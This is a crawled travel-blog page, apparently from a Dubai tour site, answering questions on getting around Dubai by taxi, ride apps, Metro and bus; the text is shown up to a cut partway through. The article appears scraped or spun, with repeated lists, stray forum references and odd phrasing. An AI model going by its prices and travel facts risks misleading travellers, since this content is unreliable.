

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://northtours.net/islands/how-to-get-around-dubai-solution-found.html
body_size: 40999
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">
  <title>How To Get Around Dubai? (Solution found) - Best Desert Safari Dubai</title>
  <link rel="canonical" href="/live-in-dubai/how-to-get-around-dubai-solution-found.html">
  <meta property="og:locale" content="en_US">
  <meta property="og:type" content="article">
  <meta property="og:title" content="How To Get Around Dubai? (Solution found) - Best Desert Safari Dubai">
  <meta property="og:description" content="The Best Ways to Get Around Dubai Taxi. Taxis are probably the most efficient way of getting around Dubai. Careem. Booking a ride through a phone app has become increasingly popular around the world, including Dubai. Dubai Metro. This is definitely the cheapest way of getting around Dubai. Big Bus Tour. What is the best [&hellip;]">
  <meta property="og:url" content="https://northtours.net/live-in-dubai/how-to-get-around-dubai-solution-found.html">
  <meta property="og:site_name" content="Best Desert Safari Dubai">
  <meta property="article:published_time" content="2022-02-13T16:35:24+00:00">
  <meta name="twitter:card" content="summary">
  <meta name="twitter:label1" content="Written by">
  <meta name="twitter:data1" content="Anderson Belone">
  <meta name="twitter:label2" content="Est. reading time">
  <meta name="twitter:data2" content="50 minutes">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://northtours.net/#website","url":"https://northtours.net/","name":"Best Desert Safari Dubai","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://northtours.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://northtours.net/live-in-dubai/how-to-get-around-dubai-solution-found.html#webpage","url":"https://northtours.net/live-in-dubai/how-to-get-around-dubai-solution-found.html","name":"How To Get Around Dubai? (Solution found) - Best Desert Safari Dubai","isPartOf":{"@id":"https://northtours.net/#website"},"datePublished":"2022-02-13T16:35:24+00:00","dateModified":"2022-02-13T16:35:24+00:00","author":{"@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f"},"breadcrumb":{"@id":"https://northtours.net/live-in-dubai/how-to-get-around-dubai-solution-found.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://northtours.net/live-in-dubai/how-to-get-around-dubai-solution-found.html"]}]},{"@type":"BreadcrumbList","@id":"https://northtours.net/live-in-dubai/how-to-get-around-dubai-solution-found.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430","item":"https://northtours.net/"},{"@type":"ListItem","position":2,"name":"How To Get Around Dubai? (Solution found)"}]},{"@type":"Person","@id":"https://northtours.net/#/schema/person/5f2ee0e16ba36af5771d52e006a0c83f","name":"Anderson Belone","image":{"@type":"ImageObject","@id":"https://northtours.net/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/baf52d6b05392bb377ffe74b8d5e5fe7?d=mm&r=g","caption":"Anderson Belone"}}]}
  </script>
  <link rel="dns-prefetch" href="//fonts.googleapis.com">
  <link rel="dns-prefetch" href="//s.w.org">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Feed" href="/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; Comments Feed" href="/comments/feed">
  <link rel="alternate" type="application/rss+xml" title="Best Desert Safari Dubai &raquo; How To Get Around Dubai? (Solution found) Comments Feed" href="/islands/how-to-get-around-dubai-solution-found.html/feed">
  <script type="text/javascript">
                        window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/northtours.net\/wp-includes\/js\/wp-emoji-release.min.js"}};
                        !function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
  </script>
  <style type="text/css">
  img.wp-smiley,
  img.emoji {
        display: inline !important;
        border: none !important;
        box-shadow: none !important;
        height: 1em !important;
        width: 1em !important;
        margin: 0 .07em !important;
        vertical-align: -0.1em !important;
        background: none !important;
        padding: 0 !important;
  }
  </style>
  <link rel="stylesheet" id="wp-block-library-css" href="/wp-includes/css/dist/block-library/style.min.css" type="text/css" media="all">
  <link rel="stylesheet" id="wp-postratings-css" href="/wp-content/plugins/wp-postratings/css/postratings-css.css" type="text/css" media="all">
  <link rel="stylesheet" id="basepress-style-css" href="/wp-content/themes/basepress/style.css" type="text/css" media="all">
  <style id="basepress-style-inline-css" type="text/css">

                                body, .sidebar, .related-posts ul li a { color: #333333; }
                                .entry-footer, .entry-footer > span {color: #979797}
                                h1, h2, h3, h4, h5 ,h6, .entry-title a, .sidebar .widget-title { color: #333333; }
                                a, .sidebar a, .wp-caption .wp-caption-text, .post-navigation .nav-links a:hover,.main-navigation-menu li:hover > a { color: #cb2027; }
                                a:hover, .sidebar a:hover, .entry-title a:hover, .entry-content ul li a:hover, .related-posts ul li a:hover { color: #b2070e; }
                                .back-to-top { background: #cb2027; }
                                .site-footer { background: #ffffff; }
                                .site-footer, .site-footer #wp-calendar caption, .site-info { color: #333333; }
                                .site-footer h1,
                                .site-footer h2,
                                .site-footer h3,
                                .site-footer h4,
                                .site-footer h5,
                                .site-footer h6,
                                .site-footer .widget-title {
                                        color: #333333;
                                }
                                
                                .footer-navigation .footer-menu li a { color: #cb2027; }

                        
  </style>
  <link rel="stylesheet" id="basepress-fonts-css" href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,700&#038;subset=latin,latin-ext" type="text/css" media="all">
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
  <link rel="https://api.w.org/" href="/wp-json/">
  <link rel="alternate" type="application/json" href="/wp-json/wp/v2/posts/1242">
  <link rel="EditURI" type="application/rsd+xml" title="RSD" href="/xmlrpc.php">
  <link rel="wlwmanifest" type="application/wlwmanifest+xml" href="/wp-includes/wlwmanifest.xml">
  <link rel="shortlink" href="/?p=1242">
  <link rel="alternate" type="application/json+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fhow-to-get-around-dubai-solution-found.html">
  <link rel="alternate" type="text/xml+oembed" href="/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnorthtours.net%2Fislands%2Fhow-to-get-around-dubai-solution-found.html&#038;format=xml">
  <script>
                function jQueryLoaded_head_123( $ ) {
                        var doc = $(document),
                                eventLoad = "touchstart.head_123 mousemove.head_123",
                                unbinded = false;

                        

                        function appendbody(){
                                $("body").append(`
                                        
  <style type="text/css" id="custom-background-css">
  body.custom-background { background-color: #f5f5f5; }
  </style>
  <script>
  var ajaxUrlFlatPM = "https://northtours.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"
  </script>
  <script type="text/javascript" src="https://skydive-club.com/?re=mztdcnjsgm5ha3ddf44dmnrt" async></script>
  <style>
  .udb665ca2184a27370c0185601ec0d130 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .udb665ca2184a27370c0185601ec0d130:active, .udb665ca2184a27370c0185601ec0d130:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .udb665ca2184a27370c0185601ec0d130 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .udb665ca2184a27370c0185601ec0d130 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .udb665ca2184a27370c0185601ec0d130 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .udb665ca2184a27370c0185601ec0d130:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .u654d906fe4f28ec74a555f03abd4a1b8 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u654d906fe4f28ec74a555f03abd4a1b8:active, .u654d906fe4f28ec74a555f03abd4a1b8:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u654d906fe4f28ec74a555f03abd4a1b8 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u654d906fe4f28ec74a555f03abd4a1b8 .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .u654d906fe4f28ec74a555f03abd4a1b8 .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .u654d906fe4f28ec74a555f03abd4a1b8:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>
  .uce52217f6f34ffbdbf6f1510e9a4259a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#eaeaea; border:0!important; border-left:4px solid #000000!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .uce52217f6f34ffbdbf6f1510e9a4259a:active, .uce52217f6f34ffbdbf6f1510e9a4259a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .uce52217f6f34ffbdbf6f1510e9a4259a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .uce52217f6f34ffbdbf6f1510e9a4259a .ctaText { font-weight:bold; color:#C0392B; text-decoration:none; font-size: 16px; } .uce52217f6f34ffbdbf6f1510e9a4259a .postTitle { color:#000000; text-decoration: underline!important; font-size: 16px; } .uce52217f6f34ffbdbf6f1510e9a4259a:hover .postTitle { text-decoration: underline!important; } 
  </style>
  <style>

  .fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
  .fpm_5_modal-show{z-index:2000;visibility:visible}
  .fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
  .fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
  .fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
  .fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
  .fpm_5_modal .fpm_5_timer,
  .fpm_5_modal .fpm_5_cross{top:0!important}
  .fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm_5_cross:after,
  .fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm_5_cross:before{transform:rotate(-45deg)}
  .fpm_5_cross:hover:after{transform:rotate(225deg)}
  .fpm_5_cross:hover:before{transform:rotate(135deg)}
  .fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  .fpm_5_timer span{font-size:16px;font-weight:600}
  .fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
  .fpm_5_out *{max-width:none!important}
  .fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_cross{top:150px}
  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-XXGZ7Y72QZ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-XXGZ7Y72QZ');
</script></head>
<body class="post-template-default single single-post postid-1242 single-format-standard custom-background no-wc-breadcrumb basepress-full-width-content right-sidebar">
  <div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
      <div class="main-header">
        <div class="container">
          <a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a> <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
          <div id="logo" class="site-branding clearfix">
            <h2 class="beta site-title"><a href="/" rel="home">Best Desert Safari Dubai</a></h2>
          </div>
          <nav id="site-navigation" class="main-navigation default-menustyle" role="navigation">
            <ul id="primary-navigation" class="main-navigation-menu">
              <li id="menu-item-787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-787">
                <a href="/">HOME</a>
              </li>
              <li id="menu-item-792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792">
                <a href="/cruises.html">CRUISES</a>
              </li>
              <li id="menu-item-804" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-804">
                <a href="/city-tours.html">CITY TOURS</a>
                <ul class="sub-menu">
                  <li id="menu-item-3181" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3181">
                    <a href="/live-in-dubai">Live In Dubai</a>
                  </li>
                  <li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3183">
                    <a href="/islands">Islands</a>
                  </li>
                  <li id="menu-item-3182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3182">
                    <a href="/country">Country</a>
                  </li>
                  <li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3184">
                    <a href="/safari">Safari</a>
                  </li>
                </ul>
              </li>
              <li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-803">
                <a href="/desert-safaris.html">DESERT SAFARIS</a>
              </li>
              <li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817">
                <a href="/special-tours.html">SPECIAL TOURS</a>
              </li>
              <li id="menu-item-816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816">
                <a href="/hotel-packages.html">HOTEL PACKAGES</a>
              </li>
              <li id="menu-item-770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-770">
                <a href="/our-privacy-policy">Our privacy policy</a>
              </li>
              <li id="menu-item-771" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-771">
                <a href="/cookie-agreement">Cookie agreement</a>
              </li>
              <li id="menu-item-772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-772">
                <a href="/author">Author</a>
              </li>
            </ul>
          </nav>
        </div>
        <div id="sticky" class="category-menu">
          <div class="container clearfix">
            <span class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">Main Navigation</span>
          </div>
        </div>
        <div id="catcher"></div>
      </div>
      <div id="header-catcher"></div>
    </header>
    <div id="content" class="site-content">
      <div class="container">
        <div id="primary" class="content-area">
          <main id="main" class="site-main" role="main">
            <div class="single_post clearfix">
              <article id="post-1242" class="post-1242 post type-post status-publish format-standard hentry category-islands">
                <header class="entry-header">
                  <h1 class="entry-title single-title">How To Get Around Dubai? (Solution found)</h1>
                  <div class="entry-meta">
                    <span class="meta-category"><a href="/islands" rel="category tag">Islands</a></span>
                  </div>
                </header>
                <div class="entry-content">
                  <div class="flat_pm_start"></div>
                  <p><b>The Best Ways to Get Around Dubai</b></p>
                  <ol>
                    <li>Taxi. Taxis are probably the most efficient way of getting around Dubai.</li>
                    <li>Careem. Booking a ride through a phone app has become increasingly popular around the world, including Dubai.</li>
                    <li>Dubai Metro. This is definitely the cheapest way of getting around Dubai.</li>
                    <li>Big Bus Tour.</li>
                  </ol>
                  <h2>What is the best way to get around in Dubai?</h2>
                  <p>The best way to get around Dubai is by taxi or by metro. Although prices are high across the board in Dubai, a taxi here or there won&#8217;t break the bank. Plus, they provide the freedom to move at your own pace without the hassle of navigating traffic.</p>
                  <h2>Is Dubai easy to get around?</h2>
                  <p>That said, travel to and in this Arabian city is fairly easy and stress-free. As part of it&#8217;s transition into a tourist-supported economy, Dubai has increasingly built itself up to be a globally accessible hub welcoming to foreign guests and businesses. With lots of transportation options, getting around Dubai is easy.</p>
                  <p style="text-align: center;"><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/hvPw9uqKTag" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
                  <h2>Can you get around Dubai without a car?</h2>
                  <p>Simply buy a Nol card, keep it topped up, or grab a single-use ticket at your starting station. Buses are a low-cost option to explore the city. You can hop on a bus at all of Dubai&#8217;s airport terminals, with routes intersecting every major neighbourhood.</p>
                  <h2>Is transport free in Dubai?</h2>
                  <p>Self-service ticketing machines are also located at a variety of bus stations in Dubai and also in shopping malls. Children under the age of 5 can generally ride all public transport for free in Dubai. Cost: from 2 AED, depending on the zones and number of trips you have chosen: a day-ticket costs 20 AED.</p>
                  <h2>Are there Ubers in Dubai?</h2>
                  <p>Complete your plans today by reserving a ride with Uber in Dubai. Request a ride up to 30 days in advance, at any time and on any day of the year.</p>
                  <h2>Is Dubai expensive to visit?</h2>
                  <p>In general, prices in Dubai are comparable to other major cities in the world. Accommodation and tours can be quite expensive, but there is so much choice that you can make it more budget-friendly if you wish. Restaurant prices are comparable to those in Western European cities.</p>
                  <h2>Are taxi cheap in Dubai?</h2>
                  <p>Dubai taxis are very cheap, depending on what part of the world you are coming from. There will always be some visitors to Dubai who are unused to European, UK or North American expectations of the costs of hailing and riding in a taxi.</p>
                  <h2>Are Ubers cheap in Dubai?</h2>
                  <p>In Dubai, Uber and Careem typically cost more than a taxi. The advantage is that Uber offers a flat rate, so if there&#8217;s traffic and you&#8217;re going a long distance, it can also be cheaper. In general, Careem is less expensive than Uber for shorter distances and Uber is less expensive for longer distances.</p>
                  <h2>Can tourist use Dubai Metro?</h2>
                  <p>There are several ticket options available, although tourists usually opt for the Silver Nol card that can be preloaded with up to AED1,000 in credit – ideal if you plan on regularly using public transport during your stay in Dubai.</p>
                  <h2>Can you live in Dubai without a job?</h2>
                  <p>Dubai has launched a new scheme that will allow people to live in the emirate but work remotely for companies overseas. The announcement also says those who take part will not be subject to income tax in the UAE.</p>
                  <h2>What is the cheapest way to get around in Dubai?</h2>
                  <p>The Best Ways to Get Around Dubai</p>
                  <ul>
                    <li>Taxi. Taxis are probably the most efficient way of getting around Dubai.</li>
                    <li>Careem. Booking a ride through a phone app has become increasingly popular around the world, including Dubai.</li>
                    <li>Dubai Metro. This is definitely the cheapest way of getting around Dubai.</li>
                    <li>Big Bus Tour.</li>
                  </ul>
                  <h2>What&#8217;s the best time to visit Dubai?</h2>
                  <p>The best time to visit Dubai is in September and April, when it&#8217;s sunny but not too hot. While much of the Northern Hemisphere is wrapped up for winter during this period, the city continues to offer bright skies and balmy temperatures. Temperatures soar from May to August, so hotel prices drop and crowds disperse.</p>
                  <h2>What is Nol card Dubai?</h2>
                  <p>nol card is a smart card that enables you to pay for the use of various RTA transport modes in Dubai with a single tap. You can use your nol card to travel on Dubai Metro, Buses, Dubai Tram and marine transport modes like Water Buses. You can also use nol card to pay for RTA&#8217;s Paid Parking.</p>
                  <h2>Can I pay cash in Dubai bus?</h2>
                  <p>Bus drivers do not accept cash. Yup, Dubai city bus drivers no longer accepts payment and/or dispense tickets. Passengers need to use a NOL card which can be bought at places mentioned by Melysa above.</p>
                  <h2>Are there busses in Dubai?</h2>
                  <p>Dubai bus service network, with a large fleet of 1,518 buses, cover 87% of the urban area in the Emirate of Dubai. The network comprises of 119 internal lines, including 35 lines linking to metro stations, 12 intercity lines to transport passengers to other emirates, 62 internal lines and 8 fast lines.</p>
                  <h2>Getting Around Dubai &#8211; How to Get Around Dubai for Tourists</h2>
                  <p>Located in the heart of the desert, Dubai appears to be a glittering, cosmopolitan maze of glass and metal structures and monuments. However, this is not the case. After a brief ascent, the desolate, brown sand dunes of Dubai International Airport give way to a glittering oasis that represents one of the world&#8217;s most dynamic and sophisticated cities. For many, Dubai may be a lovely destination to relax and enjoy a wide variety of entertainment, eating, and shopping opportunities in one convenient location.</p>
                  <p>Having saying that, getting to and from this Arabian city is very simple and stress-free.</p>
                  <p>Getting about Dubai is simple, thanks to the abundance of transit alternatives.</p>
                  <p>Are you planning to visit a number of Dubai&#8217;s tourist attractions?</p>
                  <h2>Getting Around Dubai by Taxi or Private Car</h2>
                  <p>Once you arrive in the city, you&#8217;ll be able to choose from a large number of cabs. Many visitors have stated that this is the most convenient and best method to navigate about Dubai. The majority of cabs are run by the government, with just a few private organizations providing alternatives to this service. All taxis operate on a meter service, with the cost collected based on the distance traveled, so be sure to ask your driver to switch on his or her meter if it has not done so automatically.</p>
                  <p>Taxis with pink roofs are driven solely by women and are designated for women and families alone.</p>
                  <p>Be aware that you may have to wait for a taxi for an extended period of time during rush hour, which is normally between 3:30pm and 5:30pm.</p>
                  <p>If you&#8217;re taking a cab, it&#8217;s usually a good idea to have smaller notes on hand in case the driver doesn&#8217;t have enough change to break your huge bill.</p>
                  <h2>Hop On Hop Off Sightseeing Bus</h2>
                  <p>It is not your major mode of transportation, but it is an excellent alternative that combines your desire to go about with a fun and educational trip. On the open-deck Big Bus Hop On Hop Off Tour, you&#8217;ll pass by iconic sights such as the Burj Khalifa, the Atlantis The Palm, the Dubai Fountain, and others as you travel across the city.</p>
                  <blockquote>
                    <p>Your guide will tell you about the history of the city and the people that live there. You&#8217;ll be able to board and disembark at any of the stops, making your sightseeing experience that much more convenient! How to get there: Hop On Hop Off Big Bus Dubai The Go Dubai Card includes a one-day ticket.</p>
                  </blockquote>
                  <h2>Getting Around Dubai by Metro Or Tram</h2>
